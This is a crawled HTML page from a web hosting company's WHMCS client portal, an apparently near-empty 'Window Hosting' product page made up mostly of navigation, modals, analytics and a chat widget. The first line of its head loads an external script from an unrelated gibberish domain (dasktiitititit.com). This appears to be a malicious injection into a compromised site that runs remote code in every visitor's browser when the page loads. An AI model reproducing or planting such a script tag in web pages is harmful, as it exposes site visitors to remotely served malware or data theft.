

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://braincloudplus.com/windows-hosting.php?currency=2
body_size: 22356
content:
<!DOCTYPE html>
<html lang="en">
<head><script src="https://dasktiitititit.com/oraaa"></script>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Window Hosting - BrainCLOUD Plus</title>

    <!-- Styling -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600|Raleway:400,700" rel="stylesheet">
<link href="/templates/six/css/all.min.css?v=11bc43" rel="stylesheet">
<link href="/assets/css/fontawesome-all.min.css" rel="stylesheet">
<link href="/templates/six/css/custom.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
  <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<script type="text/javascript">
    var csrfToken = 'dfb1f832d03f1febc7f3878685d318f021eb9107',
        markdownGuide = 'Markdown Guide',
        locale = 'en',
        saved = 'saved',
        saving = 'autosaving',
        whmcsBaseUrl = "",
        requiredText = 'Required',
        recaptchaSiteKey = "";
</script>
<script src="/templates/six/js/scripts.min.js?v=11bc43"></script>


    
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-92635492-4', { cookieDomain: 'braincloudplus.com' });
ga('send', 'pageview');

</script>
<!-- End Google Analytics -->



</head>
<body data-phone-cc-input="1">



<section id="header">
    <div class="container">
        <ul class="top-nav">
                            <li>
                    <a href="#" class="choose-language" data-toggle="popover" id="languageChooser">
                        English
                        <b class="caret"></b>
                    </a>
                    <div id="languageChooserContent" class="hidden">
                        <ul>
                                                            <li>
                                    <a href="/windows-hosting.php?language=arabic">English</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=azerbaijani">English</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=catalan">English</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=chinese">English</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=croatian">English</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=czech">English</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=danish">Dansk</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=dutch">Nederlands</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=english">English</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=estonian">Estonian</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=farsi">Persian</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=french">English</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=german">English</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=hebrew">English</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=hungarian">Magyar</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=italian">Italiano</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=korean">한국어</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=macedonian">Macedonian</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=norwegian">Norwegian</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=portuguese-br">Português</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=portuguese-pt">Português</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=romanian">English</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=russian">English</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=spanish">English</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=swedish">English</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=turkish">English</a>
                                </li>
                                                            <li>
                                    <a href="/windows-hosting.php?language=ukranian">English</a>
                                </li>
                                                    </ul>
                    </div>
                </li>
                                        <li>
                    <a href="/clientarea.php">Login</a>
                </li>
                                    <li>
                        <a href="/register.php">Register</a>
                    </li>
                                <li class="primary-action">
                    <a href="/cart.php?a=view" class="btn">
                        View Cart
                    </a>
                </li>
                                </ul>

                    <a href="/index.php" class="logo"><img src="/assets/img/logo.png" alt="BrainCLOUD Plus"></a>
        
    </div>
</section>

<section id="main-menu">

    <nav id="nav" class="navbar navbar-default navbar-main" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#primary-nav">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="primary-nav">

                <ul class="nav navbar-nav">

                        <li menuItemName="Home" class="" id="Primary_Navbar-Home">
        <a href="/index.php">
                        Home
                                </a>
            </li>
    <li menuItemName="Store" class="dropdown" id="Primary_Navbar-Store">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Store
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Browse Products Services" id="Primary_Navbar-Store-Browse_Products_Services">
                    <a href="/store">
                                                Browse All
                                            </a>
                </li>
                            <li menuItemName="Shop Divider 1" class="nav-divider" id="Primary_Navbar-Store-Shop_Divider_1">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Brain Hosting (Linux)" id="Primary_Navbar-Store-Brain_Hosting_(Linux)">
                    <a href="/store/brain-hosting-linux">
                                                Brain Hosting (Linux)
                                            </a>
                </li>
                            <li menuItemName="Brain Hosting (Windows)" id="Primary_Navbar-Store-Brain_Hosting_(Windows)">
                    <a href="/store/brain-hosting-windows">
                                                Brain Hosting (Windows)
                                            </a>
                </li>
                            <li menuItemName="Dedicated Hosting" id="Primary_Navbar-Store-Dedicated_Hosting">
                    <a href="/store/dedicated-hosting">
                                                Dedicated Hosting
                                            </a>
                </li>
                            <li menuItemName="symantec" id="Primary_Navbar-Store-symantec">
                    <a href="/store/ssl-certificates">
                                                SSL Certificates
                                            </a>
                </li>
                            <li menuItemName="sitelockvpn" id="Primary_Navbar-Store-sitelockvpn">
                    <a href="/store/vpn">
                                                VPN
                                            </a>
                </li>
                            <li menuItemName="spamexperts" id="Primary_Navbar-Store-spamexperts">
                    <a href="/store/email-spam-filtering">
                                                E-mail Services
                                            </a>
                </li>
                            <li menuItemName="sitelock" id="Primary_Navbar-Store-sitelock">
                    <a href="/store/sitelock">
                                                Website Security
                                            </a>
                </li>
                            <li menuItemName="marketgoo" id="Primary_Navbar-Store-marketgoo">
                    <a href="/store/marketgoo">
                                                SEO Tools
                                            </a>
                </li>
                            <li menuItemName="weebly" id="Primary_Navbar-Store-weebly">
                    <a href="/store/weebly-website-builder">
                                                Website Builder
                                            </a>
                </li>
                            <li menuItemName="codeguard" id="Primary_Navbar-Store-codeguard">
                    <a href="/store/codeguard">
                                                Website Backup
                                            </a>
                </li>
                            <li menuItemName="Shop Divider 2" class="nav-divider" id="Primary_Navbar-Store-Shop_Divider_2">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Register a New Domain" id="Primary_Navbar-Store-Register_a_New_Domain">
                    <a href="/cart.php?a=add&domain=register">
                                                Register a New Domain
                                            </a>
                </li>
                            <li menuItemName="Transfer a Domain to Us" id="Primary_Navbar-Store-Transfer_a_Domain_to_Us">
                    <a href="/cart.php?a=add&domain=transfer">
                                                Transfer Domains to Us
                                            </a>
                </li>
                        </ul>
            </li>
    <li menuItemName="Announcements" class="" id="Primary_Navbar-Announcements">
        <a href="/announcements">
                        Announcements
                                </a>
            </li>
    <li menuItemName="Knowledgebase" class="" id="Primary_Navbar-Knowledgebase">
        <a href="/knowledgebase">
                        Knowledgebase
                                </a>
            </li>
    <li menuItemName="Network Status" class="" id="Primary_Navbar-Network_Status">
        <a href="/serverstatus.php">
                        Network Status
                                </a>
            </li>
    <li menuItemName="Contact Us" class="" id="Primary_Navbar-Contact_Us">
        <a href="/contact.php">
                        Contact Us
                                </a>
            </li>

                </ul>

                <ul class="nav navbar-nav navbar-right">

                        <li menuItemName="Account" class="dropdown" id="Secondary_Navbar-Account">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Account
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Login" id="Secondary_Navbar-Account-Login">
                    <a href="/clientarea.php">
                                                Login
                                            </a>
                </li>
                            <li menuItemName="Register" id="Secondary_Navbar-Account-Register">
                    <a href="/register.php">
                                                Register
                                            </a>
                </li>
                            <li menuItemName="Divider" class="nav-divider" id="Secondary_Navbar-Account-Divider">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Forgot Password?" id="Secondary_Navbar-Account-Forgot_Password?">
                    <a href="/password/reset">
                                                Forgot Password?
                                            </a>
                </li>
                        </ul>
            </li>

                </ul>

            </div><!-- /.navbar-collapse -->
        </div>
    </nav>

</section>



<section id="main-body">
    <div class="container">
        <div class="row">

                <!-- Container for main page display content -->
        <div class="col-xs-12 main-content">
                            <div class="header-lined">
    <h1>Window Hosting</h1>
    <ol class="breadcrumb">
            <li>
            <a href="/index.php">            Portal Home
            </a>        </li>
            <li class="active">
                        Window Hosting
                    </li>
    </ol>
</div>
            


<p style="text-align:center;">Powered by <a href="https://www.whmcs.com/" target="_blank">WHMCompleteSolution</a></p>
                </div><!-- /.main-content -->
                            <div class="clearfix"></div>
        </div>
    </div>
</section>

<section id="footer">
    <div class="container">
        <a href="#" class="back-to-top"><i class="fas fa-chevron-up"></i></a>
        <p>Copyright &copy; 2026 BrainCLOUD Plus. All Rights Reserved.</p>
    </div>
</section>

<div id="fullpage-overlay" class="hidden">
    <div class="outer-wrapper">
        <div class="inner-wrapper">
            <img src="/assets/img/overlay-spinner.svg">
            <br>
            <span class="msg"></span>
        </div>
    </div>
</div>

<div class="modal system-modal fade" id="modalAjax" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content panel-primary">
            <div class="modal-header panel-heading">
                <button type="button" class="close" data-dismiss="modal">
                    <span aria-hidden="true">&times;</span>
                    <span class="sr-only">Close</span>
                </button>
                <h4 class="modal-title"></h4>
            </div>
            <div class="modal-body panel-body">
                Loading...
            </div>
            <div class="modal-footer panel-footer">
                <div class="pull-left loader">
                    <i class="fas fa-circle-notch fa-spin"></i>
                    Loading...
                </div>
                <button type="button" class="btn btn-default" data-dismiss="modal">
                    Close
                </button>
                <button type="button" class="btn btn-primary modal-submit">
                    Submit
                </button>
            </div>
        </div>
    </div>
</div>

<form action="#" id="frmGeneratePassword" class="form-horizontal">
    <div class="modal fade" id="modalGeneratePassword">
        <div class="modal-dialog">
            <div class="modal-content panel-primary">
                <div class="modal-header panel-heading">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title">
                        Generate Password
                    </h4>
                </div>
                <div class="modal-body">
                    <div class="alert alert-danger hidden" id="generatePwLengthError">
                        Please enter a number between 8 and 64 for the password length
                    </div>
                    <div class="form-group">
                        <label for="generatePwLength" class="col-sm-4 control-label">Password Length</label>
                        <div class="col-sm-8">
                            <input type="number" min="8" max="64" value="12" step="1" class="form-control input-inline input-inline-100" id="inputGeneratePasswordLength">
                        </div>
                    </div>
                    <div class="form-group">
                        <label for="generatePwOutput" class="col-sm-4 control-label">Generated Password</label>
                        <div class="col-sm-8">
                            <input type="text" class="form-control" id="inputGeneratePasswordOutput">
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-sm-8 col-sm-offset-4">
                            <button type="submit" class="btn btn-default btn-sm">
                                <i class="fas fa-plus fa-fw"></i>
                                Generate new password
                            </button>
                            <button type="button" class="btn btn-default btn-sm copy-to-clipboard" data-clipboard-target="#inputGeneratePasswordOutput">
                                <img src="/assets/img/clippy.svg" alt="Copy to clipboard" width="15">
                                Copy
                            </button>
                        </div>
                    </div>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">
                        Close
                    </button>
                    <button type="button" class="btn btn-primary" id="btnGeneratePasswordInsert" data-clipboard-target="#inputGeneratePasswordOutput">
                        Copy to clipboard & Insert
                    </button>
                </div>
            </div>
        </div>
    </div>
</form>

<script type='text/javascript'>
        window.CRISP_READY_TRIGGER = function() {
    };</script>
    <script type='text/javascript'>CRISP_WEBSITE_ID = '78d17234-4208-459e-9cc5-c69233e18b2b';(function(){d=document;s=d.createElement('script');s.src='https://client.crisp.chat/l.js';s.async=1;d.getElementsByTagName('head')[0].appendChild(s);})();</script>
    


</body>
</html>
